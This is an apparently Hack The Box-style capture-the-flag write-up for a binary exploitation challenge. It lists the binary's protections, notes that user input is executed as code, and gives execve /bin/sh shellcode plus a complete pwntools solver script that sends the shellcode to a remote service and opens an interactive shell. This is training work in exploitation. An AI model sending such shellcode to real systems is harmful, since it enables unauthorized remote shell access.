First, I checked the security of the binary with checksec:

So it has the following protections:
| Protection | Enabled | Usage |
|---|---|---|
| Canary | ✅ | Prevents Buffer Overflows |
| NX | ❌ | Disables code execution on stack |
| PIE | ✅ | Randomizes the base address of the binary |
| ReLRO | Full | Makes some binary sections read-only |
Then I executed the binary:

I analyzed the code with Ghidra:

Our input is being stored in local_68 and called as a function, so we can use the following payload from shellstorm.org:
\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05
And our solver script will look like:
#!/usr/bin/python3
from pwn import *
import warnings
import os
warnings.filterwarnings('ignore')
context.arch = 'amd64'
fname = './el_teteo'
LOCAL = False # CHANGE THIS TO True if you want to run it locally
os.system('clear')
if LOCAL:
print('Running solver locally..\n')
r = process(fname)
else:
IP = str(sys.argv[1]) if len(sys.argv) >= 2 else '0.0.0.0'
PORT = int(sys.argv[2]) if len(sys.argv) >= 3 else 1337
r = remote(IP, PORT)
print(f'Running solver remotely at {IP} {PORT}\n')
# Shellcode from https://shell-storm.org/shellcode/files/shellcode-806.html
sc = "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"
# Send shellcode
r.sendlineafter('>', sc)
# Get flag
pause(1)
# Interact with the shell
r.interactive()
# Don't know why, but the following doesn't work
#r.sendline('cat flag*')
#print(f'Flag --> {r.recvline_contains(b"HTB").strip().decode()}\n')
